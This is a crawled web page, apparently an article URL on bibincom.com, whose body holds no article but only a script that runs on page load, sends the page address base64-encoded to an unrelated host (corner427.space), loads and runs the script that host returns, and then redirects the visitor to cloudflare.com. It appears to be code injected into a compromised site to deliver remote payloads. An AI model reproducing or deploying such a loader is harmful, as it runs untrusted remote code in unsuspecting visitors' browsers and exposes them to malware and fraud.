

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibincom.com/article/350
body_size: 618
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=noref&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
					
					s.onload = function() {
						window.location.href = 'https://cloudflare.com';
					};
                }
				
				
			